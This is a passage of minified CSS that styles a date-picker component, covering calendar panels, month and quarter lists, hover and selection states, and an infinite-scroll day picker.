span,.ymc-date-picker__date-panel-item.small .panel-body .quarter-list li span,.ymc-date-picker__date-panel-item.small .panel-body .year-list li span{font-size:12px}.ymc-date-picker__date-panel-item.small .panel-body .quarter-list{line-height:20px}.ymc-date-picker__date-panel-item.daterange{border-left:1px solid #f0f3fa}.ymc-date-picker__date-panel-item.daterange:first-child{border-left:1px solid transparent}.ymc-date-picker__date-panel-item.daterange .panel-head .month,.ymc-date-picker__date-panel-item.daterange .panel-head .year{cursor:default}.ymc-date-picker__date-panel-item.daterange .panel-body .date-list{padding-bottom:0}.ymc-date-picker__date-panel-item .panel-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 12px;border-bottom:1px solid #f0f3fa;font-size:14px}.ymc-date-picker__date-panel-item .panel-head span{cursor:pointer}.ymc-date-picker__date-panel-item .panel-head .margin{margin-right:8px}.ymc-date-picker__date-panel-item .panel-head .ymc-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quickprev.el-icon{color:#d0d3d9;font-weight:400;font-size:14px;cursor:pointer}.ymc-date-picker__date-panel-item .panel-head .ymc-icon.forbidden,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .forbidden.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .forbidden.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.forbidden.btn-quicknext.el-icon,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.forbidden.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .forbidden.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .forbidden.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.forbidden.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.forbidden.btn-quickprev.el-icon{color:#ebeef5;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-head .ymc-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-next .el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .btn-prev .el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:not(.forbidden):hover,.ymc-date-picker__date-panel-item .panel-head .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .btn-next .ymc-date-picker__date-panel-item .panel-head .el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker__date-panel-item .panel-head .el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quicknext.el-icon:not(.forbidden):hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker__date-panel-item .panel-head li.btn-quickprev.el-icon:not(.forbidden):hover{color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list{margin:0;padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item .panel-body .quarter-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:50%;height:84px}.ymc-date-picker__date-panel-item .panel-body .quarter-list li,.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container{border:1px solid transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:52px;border-radius:26px;cursor:pointer}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .quarter-list li .quarter-label__container.disabled{border-radius:0;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-body .month-list,.ymc-date-picker__date-panel-item .panel-body .year-list{margin:0;padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item .panel-body .month-list li,.ymc-date-picker__date-panel-item .panel-body .year-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:32px;border:none}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.in-range,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.in-range{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.early,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.early{background:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(var(--theme-color),.08)));background:linear-gradient(to right,transparent,rgba(var(--theme-color),.08))}.ymc-date-picker__date-panel-item .panel-body .month-list li .month-label__container.after,.ymc-date-picker__date-panel-item .panel-body .year-list li .month-label__container.after{background:-webkit-gradient(linear,left top,right top,from(rgba(var(--theme-color),.08)),to(transparent));background:linear-gradient(to right,rgba(var(--theme-color),.08),transparent)}.ymc-date-picker__date-panel-item .panel-body .month-list li span,.ymc-date-picker__date-panel-item .panel-body .year-list li span{border:1px solid transparent;width:100%;border-radius:16px;font-size:14px;line-height:32px;text-align:center;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .month-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover,.ymc-date-picker__date-panel-item .panel-body .year-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .month-list li span.current,.ymc-date-picker__date-panel-item .panel-body .year-list li span.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .month-list li span.selected,.ymc-date-picker__date-panel-item .panel-body .year-list li span.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .month-list li span.disabled,.ymc-date-picker__date-panel-item .panel-body .year-list li span.disabled{border-radius:0;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker__date-panel-item .panel-body .weekday-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-date-picker__date-panel-item .panel-body .weekday-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;border-radius:50%;color:#303133;font-size:12px}.ymc-date-picker__date-panel-item .panel-body .date-list{overflow:hidden;margin:0;padding:0 16px 8px 16px}.ymc-date-picker__date-panel-item .panel-body .date-list li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:32px;height:32px;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .date-list li.in-range{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li.half-left{border-radius:0 50% 50% 0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li.half-right{border-radius:50% 0 0 50%;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li span{border:1px solid transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-radius:50%;color:#303133;font-size:14px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__date-panel-item .panel-body .date-list li span:not(.pre-month):not(.next-month):not(.disabled):not(.selected):hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.current{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.selected{border:1px solid var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-date-picker__date-panel-item .panel-body .date-list li span.disabled{border-radius:0;color:#909399}.ymc-date-picker__date-panel-item .panel-body .date-list li span.next-month,.ymc-date-picker__date-panel-item .panel-body .date-list li span.pre-month{color:#c0c4cc;cursor:default}.ymc-date-picker__date-panel-item .panel-body .date-list li span.next-month:not(.disabled):hover,.ymc-date-picker__date-panel-item .panel-body .date-list li span.pre-month:not(.disabled):hover{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker__date-panel-item .panel-body .date-list li span.disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-date-picker__operation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:44px;padding:0 12px;border-top:1px solid #f0f3fa}.ymc-date-picker__operation button{height:28px}.ymc-date-picker__operation .confirm{margin-left:8px;background-color:rgba(var(--theme-color),.5);color:#fff;cursor:not-allowed}.ymc-date-picker__operation .confirm:hover{color:#fff}.ymc-date-picker__operation .confirm.clickable{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;cursor:pointer}.ymc-date-picker__operation .confirm.clickable:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-date-picker__switch{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__switch.placeholder{height:39px;border-bottom:1px solid #ebeef5;background-color:#fafcff}.ymc-date-picker__switch-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;border-top:2px solid transparent;border-bottom:1px solid #ebeef5;background-color:#fafcff;font-size:14px}.ymc-date-picker__switch-item:hover{color:var(--theme-color)}.ymc-date-picker__switch-item:not(:first-child){border-left:1px solid #ebeef5}.ymc-date-picker__switch-item.active{border-top:2px solid var(--theme-color);border-bottom:1px solid transparent;background-color:#fff;color:var(--theme-color)}.ymc-date-picker__popover{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;max-height:352px;margin-top:4px!important;margin-bottom:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);outline:none}.ymc-date-picker__popover.small{margin-top:2px!important;color:#303133}.ymc-date-picker-infinite-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-date-picker-infinite__outside_shortcut{margin-right:8px}.ymc-date-picker-infinite-tooltip__popover{padding:4px 8px!important;color:#303133!important;font-size:12px!important;line-height:20px!important}.ymc-date-picker-infinite__panel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-date-picker-infinite__panel .el-scrollbar__bar.is-vertical{width:8px}.ymc-date-picker-infinite__panel .el-scrollbar__thumb{background:rgba(33,35,41,.3)}.ymc-date-picker-infinite__panel ul{list-style:none}.ymc-date-picker-infinite__date-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:12px 12px 4px}.ymc-date-picker-infinite__date-editor.bottom-border{padding-bottom:12px;border-bottom:1px solid #f0f3fa}.ymc-date-picker-infinite__date-editor__input{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:28px;padding:3px 8px;border:1px solid #e1e4eb;border-radius:4px;line-height:20px}.ymc-date-picker-infinite__date-editor__input span{color:#606266}.ymc-date-picker-infinite__date-editor__input input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:80px;padding:0!important;border:0!important;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__date-editor__input input:active,.ymc-date-picker-infinite__date-editor__input input:focus,.ymc-date-picker-infinite__date-editor__input input:hover{border:none;outline:none}.ymc-date-picker-infinite__date-editor__input .ymc-icon-close-empty{color:#d0d3d9;cursor:pointer}.ymc-date-picker-infinite__date-editor__input .ymc-icon-close-empty:hover{color:#f53}.ymc-date-picker-infinite__date-editor__input.focus{border-color:var(--theme-color)}.ymc-date-picker-infinite__date-editor__input.error{border-color:#f53}.ymc-date-picker-infinite__date-editor__message{color:#f53;font-size:12px;line-height:20px}.ymc-date-picker-infinite__switch{padding:0 12px;border-bottom:1px solid #f0f3fa}.ymc-date-picker-infinite__switch .ymc-tab__content-empty,.ymc-date-picker-infinite__switch .ymc-tab__content-tab{border-color:transparent}.ymc-date-picker-infinite__row{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker-infinite__column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ymc-date-picker-infinite__shortcut{-ms-flex-negative:0;flex-shrink:0;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:104px;margin:0;padding:8px 0;border-right:1px solid #f0f3fa}.ymc-date-picker-infinite__shortcut.full-width{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.ymc-date-picker-infinite__shortcut li{padding:6px 12px;color:#303133;font-size:12px;line-height:20px;cursor:pointer}.ymc-date-picker-infinite__shortcut li.active,.ymc-date-picker-infinite__shortcut li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker-infinite__calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:248px}.ymc-date-picker-infinite__month-selector-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px}.ymc-date-picker-infinite__month-selector-toolbar .ymc-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector-toolbar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector-toolbar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector-toolbar .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector-toolbar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector-toolbar li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px!important}.ymc-date-picker-infinite__month-selector__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:8px;color:#303133;font-weight:600;font-size:12px;cursor:pointer}.ymc-date-picker-infinite__month-selector__dropdown .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown li.btn-quickprev.el-icon{margin-left:2px}.ymc-date-picker-infinite__month-selector__dropdown.down,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__dropdown.down .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__dropdown.down .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__dropdown.down li.btn-quickprev.el-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-date-picker-infinite__month-selector__next-prev-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-date-picker-infinite__month-selector__next-prev-buttons span,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quickprev.el-icon{cursor:pointer}.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-date-picker-infinite__month-selector__next-prev-buttons span:hover,.ymc-pagination .el-pagination .btn-next .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker-infinite__month-selector__next-prev-buttons .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-date-picker-infinite__month-selector__next-prev-buttons li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day{position:relative;overflow:hidden}.ymc-date-picker-infinite__calendar-day-picker-locator{position:absolute;top:44px;right:0;bottom:0;left:0;overflow:hidden;-webkit-transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1),-webkit-transform 218ms cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(0);transform:translateY(0);will-change:transform}.ymc-date-picker-infinite__calendar-day-picker-locator .el-scrollbar{overflow-x:hidden;height:100%}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#303133;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .year-name{-webkit-box-sizing:border-box;box-sizing:border-box;margin:4px 12px;padding:6px 8px;font-weight:600}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px 0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;margin:4px 10px;padding:0}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;padding:5px 0;border:1px solid transparent;border-radius:32px;text-align:center;cursor:pointer}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month:not(.disabled):hover{border:1px solid var(--theme-color);color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker-locator .locator-list .month-list .month.disabled{color:#909399;cursor:not-allowed}.ymc-date-picker-infinite__calendar-day-picker-locator.hide{-webkit-transform:translateY(100%);transform:translateY(100%)}.ymc-date-picker-infinite__calendar-day-picker{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:-webkit-transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1);transition:transform 218ms cubic-bezier(.4,0,.2,1),-webkit-transform 218ms cubic-bezier(.4,0,.2,1);-webkit-transform:translateY(0);transform:translateY(0);will-change:transform}.ymc-date-picker-infinite__calendar-day-picker.hide{-webkit-transform:translateY(100%);transform:translateY(100%)}.ymc-date-picker-infinite__calendar-day-picker__header .weekday-list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;padding:6px 12px;border-bottom:1px solid #f0f3fa;color:#606266;list-style:none;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker__header .weekday-list li{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.ymc-date-picker-infinite__calendar-day-picker__scroll-container{overflow-x:hidden;overflow-y:scroll;-webkit-box-sizing:border-box;box-sizing:border-box;height:256px!important;padding:4px 12px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month-list{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px 0;width:224px;background:#fff}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month{position:absolute;top:0;left:0}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .month-name{position:absolute;top:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:128px;padding:6px 8px;color:#303133;font-weight:600;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box;width:32px;height:32px;padding:2px 0;font-size:12px}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:after,.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:after{z-index:-1;border:1px solid transparent;border-radius:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list 